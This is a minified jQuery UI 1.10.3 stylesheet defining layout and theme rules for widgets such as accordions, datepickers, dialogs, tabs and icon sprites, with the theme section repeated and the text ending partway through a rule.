.ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px 